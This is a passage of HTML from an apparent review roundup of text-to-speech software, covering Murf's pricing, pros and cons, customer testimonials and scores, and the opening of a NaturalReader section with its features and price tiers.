basing its voices on those of professional voice artists.</p><p>Depending on who you are and the type of voice you would want for your brand image, Murf separates its voices. However, among these categories, Murf, which has 120 voices among these categories, appears to be concentrating just on the English language at the moment.</p><p>As for those who want to develop their work in one location, Murf also has a powerful editing studio where you can combine music and imagery.</p><p>Anyone can use the user-friendly interface of Murf. You can choose the voice you want from the library after uploading your text, and you are free to modify the voice and adjust its pitch and pace as needed.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-i3dbuj2 "><div class="eb-feature-list-i3dbuj2 eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Great quality voiceover</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Easy interface</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Free plan</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Over 130 voices</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-e6b9gxe "><div class="eb-feature-list-e6b9gxe eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Not available as a PC or mobile app</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Too limited in the free version</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>Murf offers three different pricing plans, ranging from a free plan to an enterprise edition. You can test out all 120 voices in the free edition, but voice generation is limited to 10 minutes. The basic ($19/month) version offers 60 voices in 10 languages and 24 hours of voice generation each year.</p><p>With 96 hours and transcription choices, the Pro edition costs $39/month, while the Enterprise version, which is essentially unlimited, costs $240/month. If you pay annually, there are some significant discounts.</p><p>Murf is a recognized, expert option if creating AI speech content is a key component of your business. Depending on your needs, there is a plan for everyone. The free version is a wonderful addition because it allows you to try it out without spending any money and fully experience all its voices on offer.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-l25pv24 "><div class="eb-advanced-tabs-l25pv24 eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-l25pv24"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-l25pv24"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-gbcqnxf "><div class="eb-testimonial-wrapper eb-testimonial-gbcqnxf" data-id="eb-testimonial-gbcqnxf"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Eva K. Wysocki</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">When using it to translate Polish, I find the text easier to understand. The voices are loud and clear, and I don’t have to struggle with the text being deciphered. 5 stars, as it helped me a LOT with improving my reading speed and comprehension.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-l25pv24"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-mjxmrjv "><div class="eb-testimonial-wrapper eb-testimonial-mjxmrjv" data-id="eb-testimonial-mjxmrjv"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Elizabeth W. Evans</p><p class="eb-testimonial-company">⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Hi, I have been using Murf for over 2 months now. While it does have a functional software, I have a hard time with the English speaking robots. They sound robotic, but this app has enough feature to back up for it.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="3" data-tab-parent-id="eb-advanced-tabs-l25pv24"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-g5mc3n6 "><div class="eb-testimonial-wrapper eb-testimonial-g5mc3n6" data-id="eb-testimonial-g5mc3n6"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Claudia L. Carrasco</p><p class="eb-testimonial-company">⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">Slow, unresponsive, and only allows for a few passages to be read at once. This makes it hard for me to actually utilize the software unless I have the paid version. 2 Stars, as I’m sure they’ll make changes to these problems at some point.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="4" data-tab-parent-id="eb-advanced-tabs-l25pv24"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-bkh39uj "><div class="eb-testimonial-wrapper eb-testimonial-bkh39uj" data-id="eb-testimonial-bkh39uj"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Ellsworth A. Jester</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">So far so good! I gave it 4 stars because I like how I can integrate my readings on my phone. So I can have my Hungarian readings read out loud to my class. Its mistakes are minor, as I can still find use with this software.</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="5" data-tab-parent-id="eb-advanced-tabs-l25pv24"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-yclfxli "><div class="eb-testimonial-wrapper eb-testimonial-yclfxli" data-id="eb-testimonial-yclfxli"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Curtis F. Green</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I am Portuguese, so English isn’t my strong point. This software makes it easy to convert my readings into MP3 files with the press of a button. I give it a 5 stars because of its flexibility, reliability, and its intuitive interface.</p></div></div></div></div></div></div></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Our Verdict of Murf</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-u4t91m6 "><div class="eb-progressbar-wrapper eb-progressbar-u4t91m6"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Easy-of-use</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="90" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">90</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-w18a18b "><div class="eb-progressbar-wrapper eb-progressbar-w18a18b"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Value for money</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="91" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">91</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-n62lp81 "><div class="eb-progressbar-wrapper eb-progressbar-n62lp81"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Customer support</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="90" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">90</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-mv4gyok "><div class="eb-progressbar-wrapper eb-progressbar-mv4gyok"><div class="eb-progressbar-line-container center"><div class="eb-progressbar-title">Functionality</div><div class="eb-progressbar eb-progressbar-line" data-layout="line" data-count="97" data-duration="1500"><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">97</span><span class="postfix">%</span></span><span class="eb-progressbar-line-fill"></span></div></div></div></div></div></div><div class="wp-block-column is-vertically-aligned-center has-medium-font-size is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-progress-bar"><div class="eb-parent-wrapper eb-parent-eb-progressbar-uphmwbm "><div class="eb-progressbar-wrapper eb-progressbar-uphmwbm"><div class="eb-progressbar-circle-container center"><div class="eb-progressbar eb-progressbar-circle" data-layout="circle" data-count="92" data-duration="1500"><div class="eb-progressbar-circle-pie"><div class="eb-progressbar-circle-half-left eb-progressbar-circle-half"></div><div class="eb-progressbar-circle-half-right eb-progressbar-circle-half"></div></div><div class="eb-progressbar-circle-inner"></div><div class="eb-progressbar-circle-inner-content"><div class="eb-progressbar-title">Overall</div><span class="eb-progressbar-count-wrap"><span class="eb-progressbar-count">92</span><span class="postfix">%</span></span></div></div></div></div></div></div></div></div></div></div><div class="wp-block-essential-blocks-button"><div class="eb-parent-wrapper eb-parent-eb-button-nf13h18 "><div class="eb-button-wrapper eb-button-alignment eb-button-nf13h18"><div class="eb-button"><a class="eb-button-anchor" href="https://murf.ai/" target="_blank" rel="noopener"><i class="fas fa-share-square eb-button-icon eb-button-icon-left hvr-icon"></i>Visit Website</a></div></div></div></div><h3 class="has-text-align-center has-white-background-color has-background has-x-large-font-size wp-block-heading" style="text-decoration:underline"><span id="4-NaturalReader"><a name="naturalreader"></a>4. NaturalReader</span></h3><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-image is-style-rounded"><figure class="aligncenter size-full"><noscript><img loading="lazy" decoding="async" width="1116" height="291" src="https://text2audio.com/wp-content/uploads/2019/05/naturalreader.png" alt="" class="wp-image-333" srcset="https://text2audio.com/wp-content/uploads/2019/05/naturalreader.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/naturalreader-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/naturalreader-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/naturalreader-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/naturalreader-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/naturalreader-860x224.png 860w" sizes="(max-width: 1116px) 100vw, 1116px" /></noscript><img loading="lazy" decoding="async" width="1116" height="291" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201116%20291%22%3E%3C/svg%3E' data-src="https://text2audio.com/wp-content/uploads/2019/05/naturalreader.png" alt="" class="lazyload wp-image-333" data-srcset="https://text2audio.com/wp-content/uploads/2019/05/naturalreader.png 1116w, https://text2audio.com/wp-content/uploads/2019/05/naturalreader-300x78.png 300w, https://text2audio.com/wp-content/uploads/2019/05/naturalreader-768x200.png 768w, https://text2audio.com/wp-content/uploads/2019/05/naturalreader-1024x267.png 1024w, https://text2audio.com/wp-content/uploads/2019/05/naturalreader-580x151.png 580w, https://text2audio.com/wp-content/uploads/2019/05/naturalreader-860x224.png 860w" data-sizes="(max-width: 1116px) 100vw, 1116px" /></figure></div></div></div><p>A powerful software called NaturalReader can turn any text or paper into audio at any time and in any place. It is one of the best TTS programs that can produce excellent, realistic-sounding voices today.&nbsp;</p><p>OCR Technology, which reads texts aloud from scanned documents or images for you, is one of its special features. The text can also be used to make audio files with full rights for commercial usage. NaturalReader is available online, through software, and through a Chrome extension.</p><p>Word documents, web pages, PDF files, and emails may all be read with NaturalReader. All these programs have a floating toolbar that you can use. Kids can create MP3 or wav files in the purchased versions to listen to study material on the go. Its goal is to familiarize customers with the features of the NaturalReader software&#8217;s commercial version. NaturalReader can do the most basic text-to-speech tasks on its own.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Features</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p><strong>Natural Sounding Voices</strong></p><p>You&#8217;ll get two to six premium voices, depending on your paid tier. This advanced text-to-speech software with natural voices offers a pleasant listening experience and crystal-clear reading. Additionally, you can use these voices to create captivating voiceovers for YouTube videos and social media advertisements.</p><p><strong>OCR Technology</strong></p><p>NaturalReader&#8217;s optical character recognition (OCR) feature allows it to translate printed characters into digital text. When working with printed PDF files that you want to view or edit, this feature is very helpful. Additionally, you can create readable and portable e-books using screenshots taken from programs like Kindle Books or iBooks.</p><p><strong>Pronunciation Editor</strong></p><p>You can also change how some words are pronounced thanks to this special feature. The Pronunciation Editor is available on free versions of the NaturalReader software and app.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pros &amp; Cons</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-columns has-background is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" style="background-color:#f5f5f5"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-2unqcuu "><div class="eb-feature-list-2unqcuu eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">User friendly</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Windows, Mac, and Online modes</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-up" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-up"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">WebReader widget</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-essential-blocks-feature-list"><div class="eb-parent-wrapper eb-parent-eb-feature-list-vhbc3dl "><div class="eb-feature-list-vhbc3dl eb-feature-list-wrapper -icon-position-left -tablet-icon-position-left -mobile-icon-position-left eb-feature-list-left"><ul class="eb-feature-list-items circle stacked"><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-icon-color="" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon" style="color:"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Heavily used on YouTube</p><p class="eb-feature-list-content"></p></div></li><li class="eb-feature-list-item" data-new-tab="false" data-icon-type="icon" data-icon="fas fa-thumbs-down" data-link=""><div class="eb-feature-list-icon-box"><div class="eb-feature-list-icon-inner"><span class="eb-feature-list-icon"><i aria-hidden="true" class="fas fa-thumbs-down"></i></span></div></div><div class="eb-feature-list-content-box"><p class="eb-feature-list-title">Weak translation features</p><p class="eb-feature-list-content"></p></div></li></ul></div></div></div></div></div><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Pricing</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><p>NaturalReader offers a free plan in addition to three simple price tiers:</p><p><span style="text-decoration: underline;">Free ($0/Month):&nbsp;</span></p><p>Unlimited use with free voices,20 minutes each day with premium voices, and a pronunciation editor.</p><p><span style="text-decoration: underline;">Premium ($9.99/Month):</span></p><p>Limitless use with premium voices, OCR function, MP3 conversion, and a Chrome extension with unlimited premium voices.</p><p><span style="text-decoration: underline;">Plus ($19/Month):&nbsp;</span></p><p>All of the aforementioned features plus 100+ Premium and Plus voices for Chrome Extension.</p><h4 class="has-text-align-center wp-block-heading" style="font-size:30px;font-style:italic;font-weight:900">Client’s Reviews</h4><hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/><div class="wp-block-essential-blocks-advanced-tabs alignwide"><div class="eb-parent-wrapper eb-parent-eb-advanced-tabs-qzoyijj "><div class="eb-advanced-tabs-qzoyijj eb-advanced-tabs-wrapper horizontal"><div class="eb-tabs-nav"><ul class="tabTitles" data-tabs-ul-id="eb-advanced-tabs-qzoyijj"><li data-title-tab-id="1" class="active"><p class="tab-title-text">Review 1</p></li><li data-title-tab-id="2" class="inactive"><p class="tab-title-text">Review 2</p></li><li data-title-tab-id="3" class="inactive"><p class="tab-title-text">Review 3</p></li><li data-title-tab-id="4" class="inactive"><p class="tab-title-text">Review 4</p></li><li data-title-tab-id="5" class="inactive"><p class="tab-title-text">Review 5</p></li></ul></div><div class="eb-tabs-contents"><div class="eb-tab-wrapper" data-tab-id="1" data-tab-parent-id="eb-advanced-tabs-qzoyijj"><div class="eb-tab-inner"><div class="wp-block-essential-blocks-testimonial"><div class="eb-parent-wrapper eb-parent-eb-testimonial-kn6iljr "><div class="eb-testimonial-wrapper eb-testimonial-kn6iljr" data-id="eb-testimonial-kn6iljr"><div class="eb-testimonial-container"><div class="eb-avatar-container avatar-inline "><div class="image-container"><div class="eb-avatar-style"></div></div><div class="eb-userinfo-container"><p class="eb-testimonial-username">Teresa R. Riggins</p><p class="eb-testimonial-company">⭐⭐⭐⭐⭐</p></div></div><div class="eb-description-container"><div class="eb-testimonial-quote-style"><svg xmlns="http://www.w3.org/2000/svg" width="123.961" height="123.961" x="0" y="0" enable-background="new 0 0 123.961 123.961" version="1.1" viewBox="0 0 123.961 123.961" xml:space="preserve"><path d="M49.8 29.032c3.1-1.3 4.4-5 3-8l-4.9-10.3c-1.4-2.899-4.8-4.2-7.8-2.899-8.5 3.6-15.8 8.3-21.6 14C11.4 28.532 6.6 36.232 4 44.732c-2.6 8.601-4 20.3-4 35.2v30.7c0 3.3 2.7 6 6 6h39.3c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H26.5c.2-10.101 2.6-18.2 7-24.301 3.6-4.898 9-8.898 16.3-11.999zM120.4 29.032c3.1-1.3 4.399-5 3-8l-4.9-10.199c-1.4-2.9-4.8-4.2-7.8-2.9-8.4 3.6-15.601 8.3-21.5 13.9-7.101 6.8-12 14.5-14.601 23-2.6 8.399-3.899 20.1-3.899 35.1v30.7c0 3.3 2.7 6 6 6H116c3.3 0 6-2.7 6-6v-39.3c0-3.301-2.7-6-6-6H97.1c.2-10.101 2.601-18.2 7-24.301 3.6-4.899 9-8.899 16.3-12z"></path></svg></div><p class="eb-testimonial-description">I drive to work often, so I&#8217;m always looking for a text to speech software that can help me enjoy the ride. And with Natural Reader, it does that and more. The voices are clear sounding and natural, so I don&#8217;t have to waste time rewinding it on my ride. Will recommend!</p></div></div></div></div></div></div></div><div class="eb-tab-wrapper" data-tab-id="2" data-tab-parent-id="eb-advanced-tabs-qzoyijj"><div 